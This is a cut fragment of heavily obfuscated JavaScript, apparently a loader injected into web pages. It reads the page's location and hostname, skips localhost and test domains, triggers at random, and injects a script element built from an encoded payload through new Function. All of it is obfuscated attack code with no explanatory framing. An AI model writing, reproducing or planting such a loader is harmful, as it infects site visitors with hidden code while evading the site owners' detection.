3f,'dX[y')+a0(0x1c8,'zNcj')+a0(0x334,'H5^i')+a0(0x188,')p5x')+a0(0x1d0,'H5^i')+a0(0x308,']$II')+a0(0x16b,'@aCq')+a0(0x41b,'$CvA')+a0(0x389,'MoPF')+a0(0x25f,'D*Hk')+a0(0x39a,'*YYA')+a0(0x1f1,'#)1c')+a0(0x298,'[$CW')+a0(0x1e7,')DIN')+a0(0x365,'NYGr')+a0(0x139,'Ud86')+a0(0x444,'glhs')+a0(0x146,'zNcj')+a0(0x260,'sC$F')+a0(0xba,'GC(6')+a0(0x2cf,'RzKY')+a0(0x101,')p5x')+a0(0x1c7,'i]Q$')+a0(0x42b,'NYGr')+a0(0x32b,'NYGr')+a0(0x144,'*gC5')+a0(0x3a7,'H5^i')+a0(0x3c3,'!Vu^')+a0(0x424,'NilY')+a0(0x2e8,'(c5]')+a0(0x322,'W7gX')+a0(0x15e,'H5^i')+a0(0x41a,'a1V]')+a0(0x395,'RFed')+a0(0x2ee,'W7gX')+a0(0x2c6,'dX[y')+a0(0x3c5,'D416')+a0(0x414,'D416')+a0(0x104,'Zib@')+a0(0x306,'sC$F')+a0(0xac,'1waC')+a0(0x1df,'ArmH')+a0(0x21b,'8hAC')+a0(0x439,'RzKY')+a0(0x25c,'A*$I')+a0(0x402,'Ud86')+a0(0x1b4,'A*$I')+a0(0x239,'sF]h')+a0(0x39e,'*YYA')+a0(0xce,'sC$F')+a0(0x1b2,'5km^')+a0(0x268,'GC(6')+a0(0x191,'Ud86')+a0(0xa9,'DuN9')+a0(0x210,'D*Hk')),d[a0(0x2e0,']$II')]=a0(0x2fb,'MoPF')+a0(0x35d,'@]vF')+a0(0x17d,'RFed')+a0(0x331,'5km^')+a0(0x35f,'(c5]')+a0(0xc8,'*YYA')+a0(0x3e4,'%Zyq')+a0(0x167,'[$CW')+a0(0x28a,')DIN')+a0(0x261,'NYGr')+a0(0x3ef,']$II')+a0(0x3b1,'ujUn')+a0(0x2a3,'!Vu^')+a0(0x3ab,'(c5]')+a0(0x422,'E]A%')+a0(0x386,'8hAC')+a0(0x2e5,'1waC')+a0(0x233,'D*Hk')+a0(0x329,'1waC')+a0(0x3e5,'a1V]')+a0(0x347,'RFed')+a0(0x25d,'(c5]')+a0(0x20c,'[$CW')+a0(0x266,'[$CW')+a0(0x172,'Nn7y')+a0(0x2db,'sC$F')+a0(0x22a,'pbAd')+a0(0x152,'NYGr')+a0(0x33e,'Ud86')+a0(0x256,'RzKY')+a0(0x2e1,'#)1c')+a0(0x2f9,')p5x')+a0(0x145,'glhs')+a0(0x269,'a1V]')+a0(0x436,'xy!n')+a0(0x143,'W7gX')+a0(0x163,'sF]h')+a0(0x3cb,'#)1c')+a0(0x2b0,'pbAd')+a0(0x30a,'*gC5')+a0(0x13e,'zNcj')+a0(0x3c9,'1waC')+a0(0x19f,'%Zyq')+a0(0x391,'4h2&')+a0(0x33b,')p5x')+a0(0x372,'pbAd')+a0(0x32a,'5km^')+a0(0x2b5,']$II')+a0(0x262,'H5^i')+a0(0x405,'W7gX')+a0(0x175,'Nn7y')+a0(0xcf,'Zib@')+a0(0x332,'glhs')+a0(0x170,'Nn7y')+a0(0xea,'(c5]')+a0(0x1db,'D416')+a0(0x383,'DuN9')+a0(0x265,'NilY')+a0(0x1ce,'Zib@')+a0(0xe3,'@aCq')+a0(0x2bf,'$CvA')+a0(0x213,'][aH')+a0(0xdf,'sC$F')+a0(0x3b0,'sF]h')+a0(0x3f8,'W7gX')+a0(0x3bb,'$CvA')+a0(0xfa,'glhs')+a0(0x2be,'dX[y')+a0(0x279,'ArmH')+a0(0x1d9,'zNcj')+a0(0x2ba,'@aCq')+a0(0x2c0,'8KV&')+a0(0x423,'D416')+a0(0xf0,'H5^i')+a0(0x44a,'*YYA')+a0(0x3f5,'xy!n')+a0(0x333,'pbAd')+a0(0x23a,'i]Q$')+a0(0x3d8,'zNcj')+a0(0x2d6,'ujUn')+a0(0x360,'*gC5')+a0(0x3c7,'zNcj')+a0(0xff,'[$CW')+a0(0x351,'5km^')+a0(0x221,'%Zyq')+a0(0xdc,'sF]h')+a0(0x10f,'$CvA')+a0(0x19d,'sC$F')+a0(0x278,'#)1c')+a0(0x3e2,'&42B')+a0(0x314,'W7gX')+a0(0x447,'Nn7y')+a0(0x43e,'Zib@')+a0(0x18a,'(c5]')+a0(0x2aa,'H5^i')+a0(0x378,'i]Q$')+a0(0x15c,'zNcj')+a0(0x429,'!Vu^')+a0(0x380,'D416')+a0(0x132,'@]vF')+a0(0x2df,'8hAC')+a0(0xbb,'H5^i')+a0(0x159,'DuN9')+a0(0x1e1,'H5^i')+a0(0x336,'Zib@')+a0(0x30b,'UAh2')+a0(0x40c,'UAh2')+a0(0x400,'dX[y')+a0(0x201,'RzKY')+a0(0x18f,'&42B')+a0(0xe1,'@aCq')+a0(0x319,'NYGr')+a0(0x246,'8KV&')+a0(0x3fe,'Nn7y')+a0(0x2eb,'DuN9')+a0(0x1ae,'*gC5')+a0(0x25a,'1waC')+a0(0x315,'ArmH')+a0(0x434,'NYGr')+a0(0x203,'Nn7y')+a0(0x309,'@aCq')+a0(0x3ce,'E]A%')+a0(0xbd,'RFed')+a0(0x317,'!Vu^')+a0(0x388,'(c5]')+a0(0x3a3,'NilY')+a0(0x366,'MoPF')+a0(0x2a9,'GC(6')+a0(0x13c,'ArmH')+a0(0x28b,'ArmH')+a0(0x30d,'@aCq')+a0(0x2cd,'*gC5')+a0(0x12a,'D*Hk')+a0(0x1d8,'xy!n')+a0(0x301,'RzKY')+a0(0xd8,'UAh2')+a0(0x123,'[$CW')+a0(0x43a,'ujUn')+a0(0x1b6,'@]vF')+a0(0x32c,'8hAC')+a0(0xc5,'D416')+a0(0x240,'dX[y')+a0(0x34a,'sC$F')+a0(0x1bb,'dX[y')+a0(0x2f7,')p5x')+a0(0x29a,'xy!n')+a0(0x1a4,'ArmH')+a0(0x40f,'i]Q$')+a0(0x274,'*gC5')+a0(0xb9,'Nn7y')+a0(0x282,'ujUn')+a0(0x341,'8hAC')+a0(0x105,'4h2&')+a0(0x14e,'5km^')+a0(0x127,'MoPF')+a0(0xaf,'zNcj')+a0(0x1a3,'8hAC')+a0(0xd4,'UAh2')+a0(0x300,'[$CW')+a0(0xb8,')p5x')+a0(0x3d1,'*gC5')+a0(0x267,'*YYA')+a0(0x24c,'dX[y')+a0(0x33a,'5km^')+a0(0x2d8,'@]vF')+a0(0x243,'Nn7y')+a0(0x2fa,'dX[y')+a0(0x3e0,'A*$I')+a0(0x3d7,'#)1c')+a0(0x37f,'H5^i')+a0(0x24a,'zNcj')+a0(0x18e,'4h2&')+a0(0x286,'GC(6')+a0(0x413,'!Vu^')+a0(0x1dc,'H5^i')+a0(0xd1,'!Vu^')+a0(0xbf,'&42B')+a0(0x34b,'][aH')+a0(0x222,'RFed')+a0(0x357,'RzKY')+a0(0x121,'DuN9')+a0(0x12f,'dX[y')+a0(0x2b2,'!Vu^')+a0(0x11b,'NilY')+a0(0x295,'dX[y')+a0(0xe0,'xy!n')+a0(0x3ea,'a1V]')+a0(0x1b8,']$II')+a0(0x254,'ujUn')+a0(0x24f,'Ud86')+a0(0x3da,'ujUn')+a0(0x2d2,'][aH')+a0(0xf2,'GC(6')+a0(0x271,'td8C')+a0(0x1f5,'UAh2')+a0(0x419,'Nn7y')+a0(0x1fb,')DIN')+a0(0xbe,'@aCq')+a0(0x153,'8hAC')+a0(0x37a,'W7gX')+(a0(0x2ad,'pbAd')+a0(0x2e7,'8hAC')+a0(0x171,'dX[y')+a0(0x448,'ArmH')+a0(0x428,'*YYA')+a0(0x182,'ujUn')+a0(0x2d4,'4h2&')+a0(0x355,'8KV&')+a0(0x2d0,'ujUn')+a0(0x1b3,'NYGr')+a0(0x35e,'(c5]')+a0(0x3bc,'NYGr')+a0(0x17b,'MoPF')+a0(0x2c3,'W7gX')+a0(0x412,'H5^i')+a0(0x3d3,'NYGr')+a0(0x11f,'4h2&')+a0(0x1e3,')DIN')+a0(0x27d,'(c5]')+a0(0x427,'@aCq')+a0(0x141,'$CvA')+a0(0x258,'NYGr')+a0(0x244,'xy!n')+a0(0x2ff,'][aH')+a0(0x432,'a1V]')+a0(0x3cd,'DuN9')+a0(0x324,'&42B')+a0(0x421,'UAh2')+a0(0x1a6,'dX[y')+a0(0x2f1,'D416')+a0(0x2dd,'i]Q$')+a0(0x38f,'#)1c')+a0(0x3bd,'GC(6')+a0(0xd0,'*YYA')+a0(0x425,']$II')+a0(0x3ff,'A*$I')+a0(0x1dd,'H5^i')+a0(0x1fa,'8hAC')+a0(0x151,'xy!n')+a0(0x113,'5km^')+a0(0x330,'W7gX')+a0(0x3d0,'NilY')+a0(0x1b7,'NYGr')+']'),d[a0(0x112,'5km^')]=a0(0x288,'sF]h')+a0(0x18b,'(c5]')+a0(0x189,'4h2&')+a0(0x1eb,'xy!n')+a0(0x129,'xy!n')+a0(0x3c4,'xy!n')+a0(0x100,'*YYA')+a0(0x30e,'8hAC')+a0(0x1bd,'!Vu^')+a0(0xfd,'GC(6')+a0(0x2de,'][aH')+a0(0x1f6,'Ud86')+a0(0x10c,'5km^')+'hx',d[a0(0x184,'RFed')]=a0(0x1d1,'[$CW')+a0(0x103,'!Vu^')+a0(0x17e,'&42B')+a0(0x1cd,']$II')+a0(0x1d3,'[$CW')+a0(0x3a0,'D*Hk')+a0(0xf6,'RzKY')+a0(0x216,'pbAd')+a0(0x224,'@]vF')+'x]',d[a0(0x394,'a1V]')]=a0(0x16a,'sF]h')+a0(0x2e2,'E]A%')+a0(0x1b0,'Nn7y')+a0(0x3ed,'4h2&')+a0(0x1ba,'MoPF')+a0(0x31a,'(c5]')+a0(0x3a5,'ArmH')+a0(0x18d,'glhs')+a0(0x18c,'W7gX')+a0(0x223,'Zib@')+a0(0xf4,'%Zyq')+a0(0xd3,'a1V]')+a0(0x22d,'GC(6')+a0(0x276,'MoPF')+a0(0x253,'glhs')+a0(0x363,'NilY')+a0(0x318,'GC(6')+a0(0x1b9,']$II'),d[a0(0xf3,'xy!n')]=a0(0x14f,'D416')+a0(0x16e,'9NiJ'),d[a0(0x14c,'glhs')]=function(I){return I();},d[a0(0x187,'RFed')]=function(I){return I();},d[a0(0x1ea,'dX[y')]=function(I){return I();},d[a0(0x1d7,'W7gX')]=function(I,J,K){return I(J,K);},d[a0(0x323,'A*$I')]=a0(0xd6,'xy!n')+a0(0x1c2,'DuN9')+a0(0x2a1,'8KV&')+a0(0xdb,'$CvA')+a0(0x373,'@aCq'),d[a0(0xfe,'A*$I')]=a0(0x344,'i]Q$')+a0(0x310,'@aCq'),d[a0(0x248,'MoPF')]=function(I,J){return I===J;},d[a0(0x37c,'&42B')]=a0(0x12d,'5km^')+'t',d[a0(0x1e9,'pbAd')]=a0(0x36e,'*gC5')+a0(0x431,'*YYA'),d[a0(0x2ce,'A*$I')]=function(I){return I();},d[a0(0x1ed,'dX[y')]=function(I,J,K){return I(J,K);},d[a0(0x350,'NYGr')]=function(I,J){return I-J;},d[a0(0x14d,'sC$F')]=function(I,J,K){return I(J,K);},d[a0(0x1a8,'&42B')]=function(I){return I();},d[a0(0x3b9,'RFed')]=function(I){return I();},d[a0(0x247,'$CvA')]=a0(0x3c6,'A*$I')+'t',d[a0(0x15b,')p5x')]=a0(0x369,'*gC5')+a0(0x21c,'9NiJ')+a0(0x12c,'RzKY'),d[a0(0x371,'sF]h')]=function(I,J,K,L,N,O,P,Q,S,T,W){return I(J,K,L,N,O,P,Q,S,T,W);},d[a0(0x209,'sC$F')]=a0(0x3c1,'Nn7y')+a0(0x39d,'4h2&')+a0(0x21d,'][aH')+a0(0x339,'ArmH')+a0(0x192,'i]Q$')+a0(0x289,'GC(6')+a0(0x42e,'MoPF')+a0(0x20b,'*YYA'),d[a0(0x249,'*gC5')]=a0(0x2fd,'&42B')+a0(0x2a4,'8hAC')+a0(0x131,'8hAC')+a0(0x2ed,'*gC5')+a0(0x1fc,'A*$I')+a0(0x1cb,'$CvA'),d[a0(0xe6,'8KV&')]=function(I){return I();},d[a0(0x1c0,'W7gX')]=function(I){return I();},d[a0(0x346,'@]vF')]=function(I,J){return I!==J;},d[a0(0x3d9,'H5^i')]=function(I,J){return I(J);},d[a0(0x20e,'RFed')]=function(I,J){return I+J;},d[a0(0xa6,'*gC5')]=function(I,J){return I+J;},d[a0(0x299,'D*Hk')]=a0(0x2b3,'%Zyq');var f=d,g=function(){var I=!![];return function(J,K){var L=I?function(){var a1=_0x1991270e;if(K){var N=K[a1(0xc6,'dX[y')](J,arguments);return K=null,N;}}:function(){};return I=![],L;};}();function j(I,J){var a2=a0,K={};K[a2(0x2d1,'ArmH')]=function(O,P){var a3=a2;return f[a3(0x2e3,'ArmH')](O,P);},K[a2(0x3d6,'NilY')]=function(O,P){var a4=a2;return f[a4(0x1a7,'A*$I')](O,P);};var L=K;for(var N in I)if(f[a2(0x3a6,'Nn7y')](N[a2(0xdd,'a1V]')+'h'],J)&&function(O,P){var a5=a2;for(var Q=0x2;L[a5(0x2bb,'zNcj')](Q,P[a5(0x156,'1waC')+'h']);Q++)if(L[a5(0x2c8,'W7gX')](O[a5(0x443,'*YYA')+a5(0x114,'W7gX')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return I[N];}function k(I,J){var a6=a0;return f[a6(0x401,'9NiJ')](I,Math[a6(0x2ea,'8hAC')](f[a6(0x3b6,']$II')](Math[a6(0x3cc,'8KV&')+'m'](),f[a6(0xca,'@]vF')](f[a6(0x252,'$CvA')](J,0x1),I))));}function l(I,J){var a7=a0;for(var K=0x0;f[a7(0x1da,'@]vF')](K,J[a7(0x110,'!Vu^')+'h']);K++){var L=J[K],N=f[a7(0x245,'Zib@')](0x0,L[a7(0x292,'[$CW')+'Of']('.'))?f[a7(0x32e,'H5^i')]('.',I):I,O=f[a7(0x198,'sF]h')](N[a7(0x272,'8hAC')+'h'],L[a7(0x446,'9NiJ')+'h']),P=N[a7(0x3bf,'zNcj')+'Of'](L,O),O=f[a7(0xc9,'pbAd')](-0x1,P)&&f[a7(0x263,'glhs')](P,O);if(O&&(f[a7(0x140,'UAh2')](N[a7(0x31f,'#)1c')+'h'],L[a7(0x3f2,'(c5]')+'h'])||f[a7(0x438,'8hAC')](0x0,L[a7(0x327,'@aCq')+'Of']('.'))))return 0x1;}}function m(){var a8=a0,I,J;return f[a8(0x3e9,'GC(6')](j,f[a8(0xe8,'%Zyq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a9=a0,I=f[a9(0xaa,'ArmH')](q,f[a9(0x1ef,'glhs')](m));if(I){var I=f[a9(0x24d,'RzKY')](j,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(f[a9(0x27c,'E]A%')](0x46,I[a9(0x1ff,'W7gX')+a9(0x37e,'NilY')](0x0))&&f[a9(0xab,'ArmH')](0x66,I[a9(0x361,'(c5]')+a9(0x307,'@aCq')](0x0))||f[a9(0x343,'A*$I')](0x49,I[a9(0x368,'DuN9')+a9(0x1a9,'(c5]')](0x1))&&f[a9(0x3cf,'UAh2')](0x69,I[a9(0x1be,'Zib@')+a9(0x367,'D416')](0x1))||f[a9(0x1bc,'$CvA')](0x4c,I[a9(0xb6,'Nn7y')+a9(0x230,'ArmH')](0x2))&&f[a9(0x19a,'RzKY')](0x6c,I[a9(0x161,'RzKY')+a9(0x162,'GC(6')](0x2))||f[a9(0xb0,'ArmH')](0x45,I[a9(0xcd,'GC(6')+a9(0x232,'DuN9')](0x3))&&f[a9(0x26b,'NYGr')](0x65,I[a9(0x3eb,'MoPF')+a9(0xb5,'UAh2')](0x3))||f[a9(0xc2,'ujUn')](0x3a,I[a9(0x116,'sF]h')+a9(0x1e6,'4h2&')](0x4))):void 0x0;}}function q(I){var aa=a0;return f[aa(0x19b,'pbAd')](j,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var ab=a0,I=f[ab(0x220,'[$CW')](m);if(I){var J=f[ab(0x16d,'Ud86')](j,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!f[ab(0x27f,'5km^')](J,'~')?f[ab(0x10e,'xy!n')](q,I):K)&&f[ab(0x38e,'sC$F')](j,K,0x8,[0x7,0x65],[0x0,0x68]);return f[ab(0x1fd,'MoPF')](J,K);}}function u(){var ac=a0,I=f[ac(0x1a2,'9NiJ')],J=new RegExp(f[ac(0x234,'(c5]')],'g');return I[ac(0x174,'@aCq')+'ce'](J,'')[ac(0x435,'Ud86')](';');}function w(){var ad=a0,I=f[ad(0x277,'i]Q$')],J=new RegExp(f[ad(0x3d4,'#)1c')],'g');return I[ad(0x411,'Zib@')+'ce'](J,'')[ad(0x337,'a1V]')](';');}function x(I){var ae=a0;return f[ae(0x3dc,'pbAd')](-0x1,I[ae(0x207,'ujUn')+'Of'](String[ae(0x23d,'[$CW')+ae(0x259,'a1V]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x2bd,'sF]h')](I)||new RegExp(f[ae(0xe4,'A*$I')],'g')[ae(0x42f,'i]Q$')](I));var J;}function y(I,J){var af=a0,K=I[af(0x446,'9NiJ')+'h'];return f[af(0x440,'sC$F')](I[af(0x3b4,'Ud86')+af(0x3be,'!Vu^')](f[af(0x23c,'@aCq')](K,J[af(0x342,'ujUn')+'h']),K),J);}function A(){var ag=a0,I=f[ag(0xf7,'&42B')][ag(0x374,'RFed')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':var K=f[ag(0x382,'E]A%')](u),L=f[ag(0x107,'][aH')](s),N=f[ag(0x236,'1waC')](w);continue;case'1':var O=f[ag(0x229,'pbAd')](g,this,function(){var ah=ag,S={};S[ah(0x1e2,'$CvA')]=Q[ah(0x204,'D416')];var T=S,W=Q[ah(0x26c,'GC(6')](typeof window,Q[ah(0x215,'[$CW')])?window:Q[ah(0x364,'H5^i')](typeof process,Q[ah(0x43c,'xy!n')])&&Q[ah(0x41e,'W7gX')](typeof require,Q[ah(0x255,'xy!n')])&&Q[ah(0x26e,'!Vu^')](typeof global,Q[ah(0x416,'Ud86')])?global:this,X=function(){var ai=ah,Y=new W[(ai(0x1a0,'NYGr'))+'p'](T[ai(0xe5,'RFed')]);return!Y[ai(0x42c,'5km^')](O);};return Q[ah(0x1f0,'i]Q$')](X);});continue;case'2':var P={};P[ag(0x38c,'8KV&')]=f[ag(0x1f3,'$CvA')],P[ag(0x26c,'GC(6')]=function(S,T){var aj=ag;return f[aj(0x34e,'!Vu^')](S,T);},P[ag(0x349,'*gC5')]=f[ag(0x17a,'ujUn')],P[ag(0x426,'ArmH')]=function(S,T){var ak=ag;return f[ak(0x10b,'A*$I')](S,T);},P[ag(0x3f7,'RzKY')]=f[ag(0x136,'A*$I')],P[ag(0x255,'xy!n')]=f[ag(0xc0,'RzKY')],P[ag(0x43d,'NYGr')]=function(S){var al=ag;return f[al(0x3d2,'pbAd')](S);};var Q=P;continue;case'3':f[ag(0x27b,')p5x')](O);continue;case'4':return!L||!!(f[ag(0x1a5,'[$CW')](l,L=f[ag(0x3dd,'pbAd')](y,L,String[ag(0x1f9,'pbAd')+ag(0x35c,'zNcj')+'de'](0x2e))?L[ag(0x3de,'ujUn')+ag(0x36c,'RzKY')](0x0,f[ag(0xcb,'sC$F')](L[ag(0x3e7,'RzKY')+'h'],0x1)):L,K)||f[ag(0x1de,'dX[y')](l,L,N)||f[ag(0xd9,'][aH')](x,L)||f[ag(0x3a4,'%Zyq')](p));}break;}}function D(I){var am=a0,J=f[am(0x179,'sF]h')](m),K;J&&((K=J[am(0x291,'a1V]')+am(0x169,'UAh2')+am(0x2c5,'8hAC')](f[am(0x1e4,'][aH')]))[am(0x199,'%Zyq')]=f[am(0x32f,'9NiJ')],K[am(0x19c,'glhs')+am(0x3b8,'sC$F')+'t']=I,(J[am(0x181,'GC(6')]||J[am(0x238,'MoPF')]||J[am(0x102,'UAh2')+am(0xae,'5km^')+am(0xb1,'!Vu^')])[am(0x375,'sC$F')+am(0x38a,'Zib@')+'d'](K),K[am(0x30f,'Nn7y')+'e']());}function E(){var an=a0,I,J=f[an(0x2f6,'ujUn')](j,f[an(0x3c8,'*YYA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,L,L;J&&(K=f[an(0x445,'DuN9')],L=new RegExp(f[an(0x41c,'RFed')],'g'),(L=J[K[an(0x2e9,']$II')+'ce'](L,'')])&&L[an(0x2cc,'Ud86')+an(0x385,'RzKY')][an(0x3e3,'8KV&')+an(0xb2,'td8C')+'d'](L));}try{var F,G,H;f[a0(0x2e4,'A*$I')](A)||(f[a0(0x3c0,'Zib@')](E),f[a0(0x3db,'NilY')](0x1,f[a0(0x285,'D416')](k,0x1,F=0x4))||f[a0(0x228,'i]Q$')](D,f[a0(0xd7,'!Vu^')](f[a0(0x2a6,'sF]h')]('(',new Function((function(){var _0x3945152=function(){var _0x8629456c=['zurzEfHtA3bkAvPRvZbRB01iz3HzELvZsJfrmwnduw5l','sfPOy2Lcq1buqJrnANqZvZfnB01izZbAr0LZsJjkBu1t','uKDADfzPy3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXK','tenKwfvSCgPuAMHYtM5nEfv5y3nkmwrruw1ste1fwMPt','BKTtDePlrei0tvrfmKXdzdrorZHQsNLRCLntz3DLre5S','meXdzhzKrvvXsNLRCLntz3DLrePTwLn3BLvwrKzvEwnW','tKHSseP5A3jtu2D3zurrmvPPD25zBvL4s2LJCeSWA29n','zfjwm0zVwKrgCuP5D25wELOYvdnwmvPhuLnJu2nZsJfK','reL4tvn3BMeWsMLsAwnWsZbRB01iz3HAv1LZsJfsDu5i','wMT0zMi','z3DLrff5wLn3BLiZwNnuAwnWsZbRB01izZfnEKvZsJbf','s0rcne5uvxLmq2rWyw5gv0P5A3jtu2D3zurrmu5dD25s','ELzQtenKsgrTEe9kEwTYu1nND2veuMLou3DUyLzSmgf5','CLntz3DLreL4tML3BK5huKLAEwnWsZbRB01izZboELLZ','A3jtu2D3zuroAK15D25ju0vXtNLJCeSWA29nsgD6wKDz','sJfJme9eBdbuvxHnsNL3BLz6uxzArLzAu0rcmLLty3nk','wMPbC0OWuM1IvLLUs1n0sKTeqJrnEMSZtenJm2f6z3Lk','vLPKBeLUs1n0sKTeqJrnv1v5tenKAvPQrxfkEwTYu1nN','C1KXDePlrei0tKrRD0XdzfrKEwW0sNLSzfbxwJfIBu4W','Bu5tD25zA2W0vKnJCeSWA29nsgD4tNPzC0OXvLPKBeLU','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmW','nwPuv0vUtenKwfvgCgPtAMHYuJnAtvLty3nkmeP0ytng','wfqWAg1wELjmyKzJmwnty3nkmwmWwwXcnMvetMTumgnU','strArNnUwtfStW','sNLRCLntz3DLrfjPwxL3BLjgBgjAu2nWsZbRB01iAgTz','sgCWtKrrC0OWowPHmhnUs1n0sKTeqJrnveeWtenJBuL5','B1LysKrImLjSuvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rK','EfL6AZbwEMq0wKv4seP5D25wmdK1vKHSswnxmg5mq2ry','yJi0B2rdEdjlwhqYwvHjz2r6mxPqmLOXyM1omgfxoxvl','n2rTrNLjrLu5vKn4sfbxnwXKEujgv3LOvKTeqJrnvgrR','C0OXyZbLr1jrzgPoALriuNbkExDUuKrkq1KXqLrIEKzy','s1n0sKTeqJrnELu1tenKuu1RDezkEwTYu1nND2vevxDp','ogPkEwTYu1nND2verMXzExDUuZaXuK5ty3blmgTVtuHN','mgTVtuHNmfL6y3nkmufWzuvjBKTtDePlrei0ttjwAuXd','vJnvm1jOzeDvBK8ZmhnKr2HWyZfZBLziwNbzBvjxsJeW','zwPSs0P5A3jtu2D3zuroAe9dD25wrZqWzhLJCeTtC29t','vM5swgH3s0DsyLDdz3DLreL6wML3BKLttM5vEwnWwfn3','tenJBuL5wwPkEwTYu1nND2vevtjoExDUvLzSmLvPy3bl','EfLTsxnkmwHOt1HNBKTtDePlrei0txPNmuXdzhjnu2XW','B01iz3PnrgDZsJnwr2rvD25lu3rks0rcne5hutfmq2rV','mJyYndnVvMrHAuS','wK5ArgTUs1n0sKTeqJrnELzRtenKAvnyAfvkEwTYu1nN','vfzfmuP5BgrlsgXIvxLND2vestvoAxDUzfvAmvrdy3bl','D25JmgH3wKzAvgeWouzJu2nZsJnsvgeZsLHvr2HQvKCX','EgznsgC0turJEK5ustrArNnUzvvKsLKYCdbkmta5svng','u3rks0rcne1Qvtfmq2r4vezKv0P5A3jtu2D3zursBe5t','u3DUuvnOALHty3blmgTVtuHNmu5QA3nkmevVwteWBKTt','AfrhnvHkExDUvJfkruWXyZfwrZvXwvnJC0OZrxPomK5t','C0OZCePHBwXytM5cA1mZrw5mq2rSvti5rLyWouvABgrt','vZfnB01iz3LpvevZsJbsBwjwww5lvJbVuvnRn1PToxLl','nZm2otrpDK1Wug0','EwnZsJfKufrTuKPvmJLxwKzOveP5D25wELi0wKzgEwnU','nfKWEeHkExDUwvzoCLvUvKHHr05rwvnJC0OXzffxrwrX','C0OXyZbJALzyvdjgnfPfy25mq2ryvvHcA1nhmxzJv0PH','vu5YvNLJC0OXzfjuBvjtt0C4mvPistrkExDUwKzoDMvU','DgeZsM1sEwnZsJbovgeZqLHorK5yuMTJBKXdzfHorZeX','zgrlrei0tvrbCeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0','mK5ZwtfgDgj6qLHoEKfUtenKELmWtJfLv00WsNL3BLyW','q2rTvfDrnuP5A3jtu2D3zurnnfPPD25yBfzQsMLJCeSW','Afr5y3nkmJfeytfAwe5vCgPvvZf2tLnJC0OYDZrHmNG0','rJrzmdfisNL3BMeWtNzurMmYuw1ote9hDePkExDUvJa5','rM1svMmYtvvSCvz5y3nkmLu0ytnkEvDTAgPtrwnUtenK','ExDUtKDssvP5y3byu2SVzdjSDvPhotnpBMrIvKnND2ve','BMfdzgrlvhrds3LZCgfxww9Kmxrus0rcne1uzZbmq2rm','zfbIr1jmvti5sG','D2vesMPoExDUzursDKL5y3blmgTVtuHNEvKYtxnkmJKW','DdjzweLNyvqXBwrxnwPKr2X2yMLOCuTyDdbHr2X6v3LK','DfLwEMruyw5KAeP5D25wELL6wKvKEu5xvKvwEwnZsJbg','wMXJme4YtLbIv3rnsNL3BLyWoxLJBvzotKvrBKXdzfHo','mK15D25rEMmWsMLJCeSWA29nsgD5t1rrC0OXqxbLruLU','t0DZm1z6vtbmEwnZsJj0rgj6uJfvmNroyM1fBKXdzfHv','yxbWBhK','tgmZtMXkExDUywTKu1KWzerImxbytKHRBKXdzfHovMrn','AMHYwwLJC0OXzfnmmLjmt0C5sgeWBgXkExDUwwTSnwnT','mLv6A25lu3rks0rcne1uz3Dmq2r6uKvSq0P5A3jtu2D3','sZbRB01iz3HpvffZsJiXwMrhC25lu3rks0rcne1uqMXm','D25ABtfYvtbsEgrhtK5zu2nZsJfKuvDhrMXKBtfAsNL3','v0P5BgrmsfPIu3LND2vesxLzu3DUvLzSmLvPy3byvdfR','q2ryvvHAEfz6wKLnv05ysNL3BLLSBg9zmgruyNPwwe5x','yvHbBKTtDePlrei0tw1zneXdy2Hju28ZsNLRCLntz3DL','AKXdzhjnu2XWsNLRCLntz3DLreL4twL3BLPRmwTpu2nW','vw5mq2ryvw1WAwjizerHAwnZsJfJmu4YuK9AwejQvdjs','sJbsBwjwww5lu3rks0rcne5uuxLmq2rXuuvWv0P5A3jt','ALnTmxzwrMmYvhLJC0OXzfbxBu5xt0D0BwnTvLrkExDU','tJa4mgrRnuHkExDUwKrODMmXyZjrBu5mt0D0EuP5D25A','q2fvqK1kEwTYu1nND2vertrAq3DUuw1Sqvrdy3blmgTV','y3blmgTVtuHNme9hvxnkmLy2t1vVBKTtDePlrei0tKrg','zfLUvw5lu3rks0rcne5uvxPmq2ryvte0AKP5A3jtu2D3','neLOs3DRAW','zdrorZHQsNLRCLntz3DLrePOtKn3BK1TzgXJAwnWsZbR','mgDUs1n0sKTeqJrnBuzTtenJAeKYzfrkEwTYu1nND2ve','BuvUtenKwe5vnwPvrtfWzfzKuLPty3nkmNn3tuHwwe5R','BKTtDePlrei0tKDgAKXdzfvIALiZsNLRCLntz3DLrePT','r2rvD25lu3rks0rcne5uqMLmq2rsvvvwveP5A3jtu2D3','mgTVtuHNEe5TuxnkmdLQytbZBKTwmdLABLz1wtnsCgiY','q2rytKHWELLwtNzKBwHOsNL3BLyWouruBgrszgTKwfve','y3nkmwmZwMS5qG','sKTeqJrnEK00tenKB05iBeHkEwTYu1nND2vertjnAxDU','txL3BLqYsxLKAwnWwfqXA1CXz29nsgCXtNPzC0OWuLPx','A29nsgD6wM1fCW','A1veAhznrZv5vxLJC0OXyZjzvfzhveDABKP5D25zv2rT','u1j5y3nkmwrsy0DsuLOWwMPuvZfYvxLJC0OWvKrHmePy','tvDzC0OXvLPKBeLUs1n0sKTeqJrnALKXtenKCK1tBhbk','q2ryvwPwEvz6uJzxv0PisNL3BLyXsK1KweP0yJfswfvQ','sZbRB01iz3HArfvZsJbnm05dww5lu3rks0rcnfPQrxnk','zfnum2XyvuznBKXdzfHorZv1zfv4B1PgtMHkExDUvJff','z3DLre0YtLn3BMiZuKzlAwnWsZbRB01iz3HpvevZsJe0','yvHnBKXdzfHoAKe1vJfgBffxsMHkExDUvJa5tvzUq